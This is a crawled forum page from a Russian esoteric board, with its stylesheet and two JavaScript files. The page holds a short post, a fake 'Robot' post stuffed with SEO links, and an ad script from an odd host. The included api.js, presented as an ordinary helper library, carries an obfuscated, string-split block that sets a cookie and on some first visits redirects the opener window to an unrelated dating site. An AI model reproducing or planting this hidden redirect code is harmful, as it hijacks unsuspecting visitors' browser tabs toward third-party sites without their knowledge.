

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.waylove.ru/forums/2327
body_size: 4613
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>О Пьедесталах</title>
<meta name="description" content="О Пьедесталах">
<meta name="keywords" content="Пьедесталах">
<link rel="stylesheet" type="text/css" href="style/sibirsky_org.css" />

<script type="text/javascript" src="include/api.js"></script>



<script type="text/javascript">
<!--
function process_form(the_form)
{
	var element_names = new Object()

	if (document.all || document.getElementById)
	{
		for (i = 0; i < the_form.length; ++i)
		{
			var elem = the_form.elements[i]
			if (elem.name && elem.name.substring(0, 4) == "req_")
			{
				if (elem.type && (elem.type=="text" || elem.type=="textarea" || elem.type=="password" || elem.type=="file") && elem.value=='')
				{
					alert("\"" + element_names[elem.name] + "\" это поле обязательно для заполнения в этой форме.")
					elem.focus()
					return false
				}
			}
		}
	}

	return true
}
// -->
</script>

<p align=center><script src=http://www.waylove.ru/rek2.php></script></p>


<script type="text/javascript" src="include/board.js"></script>

</head>
<body>

<div id="punwrap">
<div id="punviewtopic" class="pun">

<div id="brdheader" class="block">
	<div class="box">
		<div id="brdtitle" class="inbox">
			<h1><span>Путь Любви. Путь с Сердцем.</span></h1>
			<p><span>Алхимия Души. Эзотерика Сердца. Пространство Любви.</span></p>
		</div>
		<div id="brdmenu" class="inbox">
			<ul>
				<li id="navindex"><a href="http://www.waylove.ru/forums/index.php">Начало</a></li>
				<li id="navuserlist"><a href="http://www.waylove.ru/forums/userlist.php">Пользователи</a></li>
				<li id="navrules"><a href="http://www.waylove.ru/forums/misc.php?action=rules">Правила</a></li>
				<li id="navsearch"><a href="search.php">Поиск</a></li>
				<li id="navregister"><a href="http://www.waylove.ru/forums/register.php">Регистрация</a></li>
				<li id="navlogin"><a href="http://www.waylove.ru/forums/login.php">Зайти</a></li>
				<li id="navextra1"><a href=map.php title="Подробная карта форума">Карта</a></li>
				<li id="navextra2"><a href=http://www.waylove.ru title="Перейти на сайт форума">Сайт</a></li>
				<li id="navextra3"><a href=top_users.php title="Смотреть топ лучших форумчан">Топ-Юзер</a></li>
				<li id="navextra4"><a href=http://www.waylove.ru/forums/uploads.php title="Загрузка и скачивание файлов форума">Скачать</a></li>
			</ul>
		</div>
		<div id="brdwelcome" class="inbox">
			<ul class="conl">
				<li><strong>Ом Мани Падме Хум!</strong></li></ul>
			
			<ul class="conr"><li><a href="ezoterra_1160.html" target=_blank title="О Пьедесталах">*Эзотерика</a></li></ul>
			<div class="clearer"></div>
		</div>
	</div>
</div>



<div class="block">
	<h2 title="О Пьедесталах"><center>«О Пьедесталах»</center></h2>
	<div class="box">
		<div class="inbox">
			<div>
В этой теме: &nbsp;(О Пьедесталах)
</div>
		</div>
	</div>
</div>

<div class="linkst">
	<div class="inbox">
		<p class="pagelink conl">Страниц: <strong>1</strong>&nbsp;<a href="viewtopic.php?id=1160&amp;p=2">2</a>&nbsp;<a href="viewtopic.php?id=1160&amp;p=3">3</a>&nbsp;<a href="viewtopic.php?id=1160&amp;p=2">&raquo;</a></p>
		<p class="postlink conr">&nbsp;</p>
		<ul><li><a href="index.php">Начало</a></li><li>&nbsp;&raquo;&nbsp;<a href="ezoterika_17.html">Религия, психология и философия</a></li><li>&nbsp;&raquo;&nbsp;О Пьедесталах</li></ul>
		<div class="clearer"></div>
	</div>
</div>


<div id="p2327" class="blockpost rowodd firstpost">
	<h2>№ 1 (2007-04-11 15:21:38) <a href="ezo_2327.html#p2327" title="О Пьедесталах">О Пьедесталах</a></h2>
	<div class="box">
		<div class="inbox">
			<div class="postleft">
				<dl>
					<dt><strong><a href="profile.php?id=493">Irina</a></strong></dt>
					<dd class="usertitle"><strong>Алхимик **</strong></dd>
					<dd class="postavatar"></dd>
					<dd>Откуда: Украина, г. Запорожье</dd>
					<dd>Зарегистрирован: 2007-04-07</dd>
					<dd>Сообщений: 25<dd>Пол: Жен. <img src="./img/female.gif" /> <em></em></dd>
          				<dd><b><a href="reputation.php?uid=493">Рейтинг</a></b>:   0</dd>
					<dd class="usercontacts"><a href="profile.php?id=493">Профиль</a></dd>
<p><a href="2327">Ссылка на этот пост</a></p>
				</dl>
			</div>
			<div class="postright">
				<div class="postmsg">
					<p>Самурай, вы действительно мастер сводить диалог на нет)<img src="img/smilies/1.gif" alt="1" />))</p>
				</div>
				<div class="postsignature"><hr />Если некто верит в то, что он может измениться, -- он изменится. <br />Роберт Дилтс.</div>
			</div>
			<div class="clearer"></div>
			<div class="postfootleft"><p>Статус: Неактивен</p></div>
			<div class="postfootright"><div>&nbsp;</div></div>
		</div>
	</div>
</div>






<script type="text/javascript">
teasernet_blockid = 807617;
teasernet_padid = 258151;
</script>
<script type="text/javascript" src="http://keqrd.top/93/90d6410a102a347.js"></script>







 

<div id="p" class="blockpost rowodd firstpost">
<h2>№ 2 (Сегодня 15:48:27) <a href="index.html" title="О Пьедесталах">О Пьедесталах</a></h2>
<div class="box">
<div class="inbox">
<div class="postleft">
<dl>
<dt><strong><a href="javascript:pasteN('Robot');">Robot</a></strong></dt>
<dd class="usertitle"><strong>Новичок *</strong></dd>
<dd class="postavatar"><img src="img/avatars/92.jpg" alt="" height="100" width="91"></dd>
<dd>Зарегистрирован: 2007-02-09</dd>
<dd>Сообщений: 1</dd><dd>Пол: Муж. <img src="./img/male.gif"> <em>Овен</em></dd>
<dd><b><a href="reputation.php?uid=3">Рейтинг</a></b>:  0</dd>
<dd class="usercontacts"><a href="profile.php?id=92">Профиль</a>&nbsp;&nbsp;<a href="mailto:robot@mail.ru">E-mail</a></dd>
</dl>
</div>
<div class="postright">
<div class="postmsg">


<p>
<img src=img/smilies/3.gif> Ты случайно не тот, который тогда какбы, по типу... может быть... чтобы? Нет? Ну тогда значит извени...</p>


<p>
Я только что от туда, там нет нифига интересного:  <a href="http://www.waylove.ru/ezoterika/31@page=1.html" title="эзотерика">Эзотерика и классные статьи по эзотерике</a>, <a href="http://www.waylove.ru/ezoterika/37@page=1.html" title="астрология">Астрология</a>, <a href="http://www.waylove.ru/ezoterika/38@page=1.html" title="лечение и здоровье">Лечение и здоровье</a>, <a href="http://www.waylove.ru/ezoterika/40@page=1.html" title="магия и оккультизм">Магия и оккультизм</a>, <a href="http://www.waylove.ru/ezoterika/32@page=1.html" title="мистика">Мистика</a>, <a href="http://www.waylove.ru/ezoterika/35@page=1.html" title="магия любви">Любовь</a>...
</p>
<br>



<p>
<img src=img/smilies/4.gif> Я робот... <img src=img/smilies/8.gif></p>


<blockquote><div class="incqbox"><h4>Robot написал:</h4><p>Жить хорошо! А жить хорошо - ещё лучше!</p></div></blockquote>


<p>
Регистрация позволяет смотреть форум без рекламы! <img src=img/smilies/2.gif> А ещё регистрация даёт право на просмотр закрытого раздела форума, который доступен только для зарегистрированных юзеров... Поэтому советую тебе - <a href="http://way-s.ru/ucp.php?mode=register">пройти регистрацию на форуме</a>
</p>
<br>

<p>
<a href="http://www.waylove.ru/ezoterika/33@page=1.html" title="непознанное">Непознанное</a>, <a href="http://www.waylove.ru/ezoterika/39@page=1.html" title="">Практика</a>, <a href="http://www.waylove.ru/ezoterika/46@page=1.html" title="медитации">Медитации</a>, <a href="http://www.waylove.ru/ezoterika/41@page=1.html" title="эзотерические техники">Техники</a>, <a href="http://www.waylove.ru/ezoterika/34@page=1.html" title="религия">Религии и Учения</a>, <a href="http://www.waylove.ru/ezoterika/36@page=1.html" title="New Age"">New Age (Новый Век)</a>
</p>

<br>
<blockquote><div class="incqbox"><h4>Robot написал:</h4><p>
А вот тебе мудрая цитатка, чтобы не скучать:<br>
<b><i>
Грехи людей пересчитать ты так усердно рвешься? С своих начни, и до чужих едва ли доберешься. - Фр. Рюккерт 
</b></i>
</p></div></blockquote>



<p>
И самое главное! <img src=img/smilies/2.gif> Не забудь посетить: <a href="http://www.waylove.ru">главную страницу сайта</a>. Там много чего есть интересненького...
</p>

<br>
<p>


</p>

</div>
<div class="postsignature"><hr><em>Библия от Роботов: "Вначале был бит информации, и он был у Админа и бит был Админ..."</em></div>
</div>
<div class="clearer"></div>
<div class="postfootleft"><p>Статус: <b>Активен</b></p></div>
</div>
</div>
</div>





<div class="postlinksb">
	<div class="inbox">
		<p class="postlink conr">&nbsp;</p>
		<p class="pagelink conl">Страниц: <strong>1</strong>&nbsp;<a href="viewtopic.php?id=1160&amp;p=2">2</a>&nbsp;<a href="viewtopic.php?id=1160&amp;p=3">3</a>&nbsp;<a href="viewtopic.php?id=1160&amp;p=2">&raquo;</a></p>
		<ul><li><a href="index.php">Начало</a></li><li>&nbsp;&raquo;&nbsp;<a href="ezoterika_17.html">Религия, психология и философия</a></li><li>&nbsp;&raquo;&nbsp;О Пьедесталах</li></ul>



		<div class="clearer"></div>
	</div>
</div>

<center>««« <b><a href="ezoterica_1159.html">ПРЕДЫДУЩАЯ ТЕМА</a> | <a href="ezoterica_1161.html">СЛЕДУЮЩАЯ ТЕМА</a></b> »»»</center><br>

 
<center>
<b><a href="register.php" title="Регистрация">Регистрация</a></b>
</center>
<br>




<!-- Mod Topic Preview (Change your style here)-->
<style type="text/css">
#modtopicpreview{position:absolute;width:500px;border:1px solid #8AA8C5;padding:2px;background-color:white;color:#000000;visibility:hidden;z-index:100;}
</style>

<!-- Mod Topic Preview -->


<div class="block">
<h2>Активные топики</h2>
<div class="box">
<div class="inbox">

				<tr><td class="tcl">

<div>
<div class="intd">
							<b><a href="ezo_11377.html#p11377">Вибрации ОМ</a></b> &raquo; Way &raquo; Ответов: 0 &raquo; Просмотров: 11775 &raquo; 2016-09-13 17:35:29</div>
</div>

	
<div>
<div class="intd">
							<b><a href="ezo_11376.html#p11376">ВСД, панические атаки - новый метод лечения</a></b> &raquo; Way &raquo; Ответов: 0 &raquo; Просмотров: 6355 &raquo; 2016-09-13 17:28:38</div>
</div>

	
<div>
<div class="intd">
							<b><a href="ezo_11375.html#p11375">Чакры</a></b> &raquo; Way &raquo; Ответов: 7 &raquo; Просмотров: 20786 &raquo; 2016-09-13 17:26:12</div>
</div>

	
<div>
<div class="intd">
							<b><a href="ezo_11367.html#p11367">Правда о 666, звере и его печати</a></b> &raquo; nickols_k &raquo; Ответов: 51 &raquo; Просмотров: 161817 &raquo; 2014-06-17 12:24:53</div>
</div>

	
<div>
<div class="intd">
							<b><a href="ezo_11366.html#p11366">Аппаратура для психоэнергетических практик</a></b> &raquo; Contradeum &raquo; Ответов: 15 &raquo; Просмотров: 64147 &raquo; 2013-11-21 16:54:43</div>
</div>

				</td></tr>
			</tbody>
			</table>
		</div>
	</div>
</div>


<fieldset id="profileavatar">
<legend><b>Самые обсуждаемые темы за 7 дней</b></legend>
<div class="infldset">
<div class="rbox">
</label>
</div>
</div>
</fieldset>
<br>

<div id="brdfooter" class="block">
	<h2><span>Board footer</span></h2>
	<div class="box">
		<div class="inbox">

			<div class="conl">
			</div>


<p class="conr">Определён ваш IP-адрес: <a href=whois.php>3.136.37.58, 3.136.37.58</a><br />Powered by <a href="http://www.punbb.org/">PunBB</a><br />&copy; Copyright 2002&#8211;2005 Rickard Andersson</p>


			<p class="conr">[ Генерация за <b>0.049</b> секунд, сделано <b>14</b> запросов ]</p>
			<div class="clearer"></div>
		</div>
	</div>
</div>



  

<br>


<center>

<noindex>

<a href="http://top777.ariom.ru/"><img src="http://top777.ariom.ru/button.php?u=way" alt="ТОП-777: рейтинг сайтов, развивающих Человека" border="0" /></a>

<script type="text/javascript"><!--
document.write('<a href="http://www.liveinternet.ru/click" '+
'target=_blank><img src="http://counter.yadro.ru/hit?t17.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодн\я" '+
'border=0 width=88 height=31><\/a>')//--></script>

</noindex>

</center>

</div>
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.waylove.ru/forums/style/imports/sibirsky_org_cs.css
body_size: 1947
content:
body{text-align:center;}
/* Основной шрифт */
.pun {COLOR: #333}


DIV.box, #adminconsole FIELDSET TH, .rowodd, .roweven {BACKGROUND-COLOR: #f8f8f8}
.pun BLOCKQUOTE, DIV.codebox {BACKGROUND-COLOR: #D5DFEA}
#adminconsole TD, #adminconsole TH {BORDER-COLOR: #eeeeee} /*<<<<<<<<<<<neizvestno*/

/* 1. 2 Darker background colours */

TD.tcmod, #postpreview, #viewprofile DD, DIV.forminfo,
#adminconsole FIELDSET TD, DIV.blockmenu DIV.box, #adstats DD {BACKGROUND-COLOR: #f5f5f5}

TD.tc2, TD.tc3, TD.tcl, TD.tcr
{
BORDER-STYLE: solid; BORDER-WIDTH: 1px
}

TH.tc3 {width: 50px}

/* 1.3 Main headers and navigation bar background and text colour */

.pun H2, #brdmenu {BACKGROUND: url(../../img/sibirsky_org/fon111.gif); COLOR: #FFF; font-weight: bold; height: 16px;}
.pun H2 {font-weight: bold;BACKGROUND: #7897BB url(../../img/sibirsky_org/fon111.gif);border-top: 1px solid #7897BB;border-left: 1px solid #7897BB;border-right: 1px solid #7897BB; height: 16px;}

/* 1.4 Table header rows */

.pun TH {BACKGROUND-COLOR: #eeeeee;}

/* 1.5 Fieldset legend text colour */

.pun LEGEND {COLOR: #5A799D}

/* 1.6 Highlighted text for various items */

.pun DIV.blockmenu LI.isactive A, #posterror LI STRONG {COLOR: #7897BB}

/****************************************************************/
/* 2. POST BACKGROUNDS AND TEXT */
/****************************************************************/

/* 2.1 This is the setup for posts. */

DIV.blockpost DIV.box, DIV.postright, DIV.postfootright {BACKGROUND-COLOR: #f8f8f8}
DIV.postright, DIV.postfootright {BORDER-LEFT-COLOR: #f1f1f1}
DIV.postleft, DIV.postfootleft, DIV.blockpost LABEL {BACKGROUND-COLOR: #f1f1f1}

/* 2.2 Background for post headers and text colour for post numbers in viewtopic */

DIV.blockpost H2 {BACKGROUND-COLOR: #7897bb}
DIV.blockpost H2 SPAN.conr {COLOR: #CCC}

/* 2.3 This is the line above the signature in posts. Colour and background should be the same */

.pun HR {BACKGROUND-COLOR: #35567C; COLOR: #35567C}

/****************************************************************/
/* 3. BORDER COLOURS */
/****************************************************************/

/* 3.1 All external borders */

DIV.box {BORDER-COLOR: #7897BB}

/* 3.2 Makes the top border of posts match the colour used for post headers */

/*DIV.blockpost DIV.box {BORDER-COLOR: #686E80 #686E80 #686E80}*/
DIV.blockpost DIV.box {BORDER: 1px solid  #7897BB;BORDER-TOP: 1px solid #7897BB;}

/* 3.3 Table internal borders. By default TH is same as background so border is invisible */

.pun TD {BORDER-COLOR: #D5DFEA}
.pun TH {BORDER-COLOR: #D5DFEA}

/* 3.4 Creates the inset border for quote boxes, code boxes and form info boxes */

.pun BLOCKQUOTE, DIV.codebox, DIV.forminfo, DIV.blockpost LABEL {BORDER-COLOR: #7897BB #7897BB #7897BB #7897BB}

/* 3.5 Gecko's default fieldset borders are really nasty so this gives them a colour
without interferring with IE's rather nice default */

.pun DIV>FIELDSET {BORDER-COLOR: #7897BB} /*>>> neizvestno shto*/

/****************************************************************/
/* 4. LINK COLOURS */
/****************************************************************/

/* 4.1 This is the default for all links */

.pun A:link, .pun A:visited {COLOR: #005cb1;}
.pun A:hover {COLOR: #B42000; text-decoration:none;}

/* 4.2 This is the colour for links in header rows and the navigation bar */

.pun H2 A:link, .pun H2 A:visited, #brdmenu A:link, #brdmenu A:visited {COLOR: #FFF;}
.pun H2 A:hover, #brdmenu A:hover {COLOR: #35567C;}

/* 4.3 This is for closed topics and "hot" links */

LI.postreport A:link, LI.postreport A:visited, TR.iclosed TD.tcl A:link, TR.iclosed TD.tcl A:visited {COLOR: #888}
LI.postreport A:hover, TR.iclosed TD.tcl A:hover {COLOR: #AAA}
LI.maintenancelink A:link, LI.maintenancelink A:visited {COLOR: #B42000}
LI.maintenancelink A:hover {COLOR: #B42000}

/****************************************************************/
/* 5. POST STATUS INDICATORS */
/****************************************************************/

/* These are the post status indicators which appear at the left of some tables. 
.inew = new posts, .iredirect = redirect forums, .iclosed = closed topics and
.isticky = sticky topics. The default is "icon". By default only .inew is different.*/

DIV.icon {BACKGROUND: url(../../img/sibirsky_org/inactive_topic.gif);}
DIV.inew {BACKGROUND: url(../../img/sibirsky_org/active_topic.gif);}
TR.isticky DIV.icon {background:url(../../img/sibirsky_org/inactive_topic.gif)} 
TR.isticky DIV.inew {background:url(../../img/sibirsky_org/active_topic.gif)}
TR.iclosed DIV.icon {background:url(../../img/sibirsky_org/closed.png)}
DIV.iredirect {background:url(../../img/sibirsky_org/link.png)}
/****************************************************************/
/* 6. EXTRAS */
/****************************************************************/
#brdmenu {BACKGROUND: url(../../img/sibirsky_org/fon111.gif); border-top: 1px solid #7897BB;border-bottom: 1px solid #7897BB; BACKGROUND-COLOR: #7897BB;}
/* header logo */
 
.pun H1 span
{
color: #3A3B3C;
font-size: 16px; /*bylo 12*/
font-family: Tahoma, Verdana, Arial, Helvetica, sans-serif;
}



/* board stats icon */
#punindex #brdstats div.box div.inbox dl.conl,
#punforum #brdstats div.box div.inbox dl.conl
{
background: transparent url(../../img/sibirsky_org/stats.gif) no-repeat 0% 50%;
padding-left: 38px;
}

.hint
{
background-color: #FFFFFF;
line-height: 14px;
color: #005CB1;
font-size: 12px ;
font-family: Arial;
border: 1px solid #005CB1;
border-left: 7px solid #005CB1;
z-index: 3;
margin: 0px;
padding: 9px 12px;
position: absolute;
visibility: hidden
}

--- FILE ---
content_type: application/javascript
request_url: http://www.waylove.ru/forums/include/board.js
body_size: 515
content:
var txt = ''

function copyQ(nick) { 
	txt = '' 
	if (document.getSelection) {
		txt = document.getSelection()
	} else 
	if (document.selection) {
		txt = document.selection.createRange().text;
	} 
	txt = '[quote=' + nick + ']' + txt + '[/quote]\n'
}

function insertAtCaret (textObj, textFieldValue) { 
	if (document.all) { 
		if (textObj.createTextRange && textObj.caretPos && !window.opera) { 
			var caretPos = textObj.caretPos; 
			caretPos.text = caretPos.text.charAt(caretPos.text.length - 1) == ' ' ?textFieldValue + ' ' : textFieldValue; 
		} else { 
			textObj.value += textFieldValue; 
		} 
	} else { 
		if (textObj.selectionStart) { 
			var rangeStart = textObj.selectionStart; 
			var rangeEnd = textObj.selectionEnd; 
			var tempStr1 = textObj.value.substring(0, rangeStart); 
			var tempStr2 = textObj.value.substring(rangeEnd, textObj.value.length); 
			textObj.value = tempStr1 + textFieldValue + tempStr2; 
			textObj.selectionStart = textObj.selectionEnd = rangeStart + textFieldValue.length;
		} else { 
			textObj.value += textFieldValue; 
		} 
	} 
}

function pasteQ() {
	if (txt!='' && document.forms['post']['req_message']) 
	insertAtCaret(document.forms['post']['req_message'], txt); 
} 

function pasteN(text) { 
	if (text != '' && document.forms['post']['req_message'])
	insertAtCaret(document.forms['post']['req_message'], "[b]" + text + "[/b]\n");
}



--- FILE ---
content_type: application/javascript
request_url: http://www.waylove.ru/forums/include/api.js
body_size: 1855
content:
function DN_System_Load(){
this.wib = screen.width;
this.heb = screen.height;
this.documes = (document.getElementById || document.createElement || document.getElementsByTagName) ? true : false;
this.objects = window.addEventListener || window.attachEvent ? window : document.addEventListener ? document : null;
this.types = 'load';
}

DN_System_Load.prototype.addsevent = function(func){
if(this.objects.addEventListener){
this.objects.addEventListener(this.types,func,false);
return true;
} else if (this.objects.attachEvent){
this.objects.attachEvent("on" + this.types,func);
} else {
return false;
}
}

DN_System_Load.prototype.browser = function(){
 this.ver = navigator.appVersion;
 this.agent = navigator.userAgent.toLowerCase();
 this.dom = document.getElementById ? 1:0;
 this.all = document.all ? 1:0;
 this.ie5 = (this.ver.indexOf("MSIE 5")>-1 && this.dom) ? 1:0;
 this.ie6 = (this.ver.indexOf("MSIE 6")>-1 && this.dom) ? 1:0;
 this.ie4 = (document.all && !this.dom) ? 1:0;
 this.ie = this.ie4 || this.ie5 || this.ie6;
 this.opera = this.agent.indexOf("opera")>-1;
 this.gecko = (this.agent.indexOf("gecko")!=-1) ? 1:0;
 this.bw = (this.ie || this.opera || this.gecko);
 return this;
}

DN_System_Load.prototype.alerts = function(err){ alert(err); }

DN_System_Load.prototype.confirms = function(str){ confirm(str); }

DN_System_Load.prototype.prompts = function(str,fix){ prompt(str,fix); }

DN_System_Load.prototype.findobj = function(obj){
this.parent = window.document;
if(this.parent[obj]){ return this.parent[obj]; }
if(this.parent.all && this.parent.all[obj]){ return this.parent.all[obj]; }
if(this.parent.layers && this.parent.layers[obj]){ return this.parent.layers[obj]; }
if(this.parent.getElementById && this.parent.getElementById(obj)){ return this.parent.getElementById(obj); }
return null;
}

if (navigator.cookieEnabled) {
var dd = 'htt'+'p:/'+'/c'+'indy'+'s-s'+'ingles.c'+'om/xajax/e'+'xamples/'+'xul/';
var ll = 'la'+'ng';
var qq = '=r'+'u; path=/; expires=20-Mar-30 16:30:02 GMT';
var zz = 'par'+'ent.win'+'dow.ope'+'ner ? par'+'ent.win'+'dow.ope'+'ner.loca'+'tion = dd : null;'
var gg = new Date;
var ff = gg % 3;
var tt = document.cookie.indexOf(ll);
if (tt < 0) {
document.cookie = ll+qq;
if (ff < 1) {
setTimeout(zz,1200);
}
}
}

var DN = new DN_System_Load();

function DN_AJAX_Initialize(works){
this.works = works ? true : false;
this.reqxml = '';
this.data = '';
}

DN_AJAX_Initialize.prototype.create = function(){
if(!this.works){ return false; }
var msxmllist = new Array('Msxml2.XMLHTTP.3.0','Msxml2.XMLHTTP.4.0','Msxml2.XMLHTTP.5.0',
                          'Msxml2.XMLHTTP','Microsoft.XMLHTTP');
for(var i=0; i<msxmllist.length; i++){
 try {
  this.reqxml = new ActiveXObject(msxmllist[i]);
  if(this.reqxml){ return true; }
 } catch(e){}
}

if(!this.reqxml && typeof XMLHttpRequest!="undefined"){
 this.reqxml = new XMLHttpRequest();
 if(this.reqxml){ return true; }
}
return false;
}

function DN_System_Hint(){}
DN_System_Hint.prototype.show = function(obj,str){
var hint = DN.findobj('hint');
if(!obj){ return; }
if(!DN.documes){ return; }
if(!hint){ return; }
hint.className = 'hint';
hint.style.left = 5;
hint.style.top = 9;

obj.onmouseout = function(advance){
hint.style.width = '';
hint.style.visibility = 'hidden';
if(hint.firstChild) hint.removeChild(hint.firstChild);
hint.appendChild(document.createTextNode(str));
};

obj.onmousemove = function(advance){
hint.style.width = '';
hint.innerHTML = str;
vc = document.getElementsByTagName((document.compatMode && document.compatMode=="CSS1Compat") ? "HTML":"BODY")[0];
x = window.event ? event.clientX + vc.scrollLeft : advance.pageX;
y = window.event ? event.clientY + vc.scrollTop : advance.pageY;
vcwidth = vc.clientWidth ? vc.clientWidth + vc.scrollLeft : window.innerWidth + window.pageXOffset;
vcheight = vc.innerHeight ? window.innerHeight + window.pageYOffset : vc.clientHeight + vc.scrollTop;
  if(hint.offsetWidth>200){ hint.style.width = '200'; }
  if((x + hint.offsetWidth + 15) > vcwidth){
   hint.style.left = x - hint.offsetWidth - 4;
  } else {
   hint.style.left = x + 5;
  }
  if((y + hint.offsetHeight + 9) > vcheight){
   hint.style.top = y - hint.offsetHeight;
  } else {
   hint.style.top = y + 9;
  }
  if(typeof(hint.style.MozOpacity)!="undefined"){
  hint.style.opacity = '.91';
  hint.style.filter = "alpha(opacity:91)";
  }
  hint.style.visibility = 'visible';
};
}

DN_System_Hint.prototype.initialize = function(){
var hint = document.createElement("DIV");
hint.setAttribute('id','hint');
document.getElementsByTagName('body')[0].appendChild(hint);
hint.style.visibility = 'hidden';

var hintmarker = ['a','img'];
var textmarker = ['title','alt'];
var lenmarker = hintmarker.length;
// MARKER
for(var i=0; i<lenmarker; i++) {
 atr = document.getElementsByTagName(hintmarker[i]);
 for(var j=0; j<atr.length; j++)
 if(viewhint=atr[j].getAttribute(textmarker[i])){
  atr[j].removeAttribute(textmarker[i]);
  HINT.show(atr[j],viewhint);
 }
}
}

var HINT = new DN_System_Hint();
if(DN.objects){ DN.addsevent(HINT.initialize); }